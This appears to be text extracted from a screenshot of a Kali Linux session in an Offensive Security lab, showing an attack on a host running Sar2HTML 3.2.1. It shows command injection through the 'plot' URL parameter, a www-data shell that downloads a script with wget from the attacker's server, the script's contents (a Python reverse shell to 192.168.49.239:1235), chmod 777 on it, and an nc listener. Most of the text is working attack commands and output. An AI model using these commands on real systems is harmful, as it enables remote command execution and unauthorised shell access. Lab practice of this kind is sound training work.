 EN 192.168.49.239 20:02
Offensive Security | Labs
192.168.239.89/secret.txt
bash | GTFOBins
Sar2HTML 3.2.1 - Remote
192.168.239.35/sar2HTML/in
New Tab
192.168.239.35/sar2HTML/index.php?plot=;whoami
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
sar2html Ver 3.2.1
New
Select Host
Select Host First
Select Start Date Fi
bleed@Bleedthefreak: ~/Downloads
File Actions Edit View Help
1758 ] -- see the man page entry for --no-replay and --replay-window for more
bleed@Bleedthefreak: ~
File Actions Edit View Help
ls
finally.sh
index.html
phpinfo.php
robots.txt
sar2HTML
www-data@sar:/var/www/html$ ls
ls
finally.sh
index.html
phpinfo.php
robots.txt
sar2HTML
www-data@sar:/var/www/html$ clear
clear
TERM environment variable not set.
www-data@sar:/var/www/html$ wget http://192.168.49.239:1235/write.sh
wget http://192.168.49.239:1235/write.sh
--2022-10-05 05:21:56--  http://192.168.49.239:1235/write.sh
Connecting to 192.168.49.239:1235... connected.
HTTP request sent, awaiting response... 200 OK
Length: 248 [text/x-sh]
Saving to: 'write.sh'
0K 100% 913 =0.3s
2022-10-05 05:21:58 (913 B/s) - 'write.sh' saved [248/248]
www-data@sar:/var/www/html$ ls
ls
finally.sh
index.html
phpinfo.php
robots.txt
sar2HTML
write.sh
www-data@sar:/var/www/html$ ls -l write.sh
ls -l write.sh
-rw-r--r-- 1 www-data www-data 248 Oct  5 05:18 write.sh
www-data@sar:/var/www/html$ cat write.sh
cat write.sh
#!/bin/bash
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.c
onnect(("192.168.49.239",1235));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno
(),2);p=subprocess.call(["/bin/bash","-i"]);'
www-data@sar:/var/www/html$ chmod 777 write.sh
chmod 777 write.sh
www-data@sar:/var/www/html$ ls -l write.sh
ls -l write.sh
-rwxrwxrwx 1 www-data www-data 248 Oct  5 05:18 write.sh
www-data@sar:/var/www/html$
bleed@Bleedthefreak: ~
File Actions Edit View Help
┌──(bleed㉿Bleedthefreak)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public secret.txt sshkey Templates Videos
┌──(bleed㉿Bleedthefreak)-[~]
└─$ vim write.sh
┌──(bleed㉿Bleedthefreak)-[~]
└─$ python -m http.server 1235
Serving HTTP on 0.0.0.0 port 1235 (http://0.0.0.0:1235/) ...
^C
Keyboard interrupt received, exiting.
┌──(bleed㉿Bleedthefreak)-[~]
└─$ python -m http.server 1235
Serving HTTP on 0.0.0.0 port 1235 (http://0.0.0.0:1235/) ...
192.168.239.35 - - [04/Oct/2022 19:51:53] "GET /write.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(bleed㉿Bleedthefreak)-[~]
└─$ ls
┌──(bleed㉿Bleedthefreak)-[~]
└─$ nc -lvnp 1235 -s 192.168.49.239
listening on [192.168.49.239] 1235 ...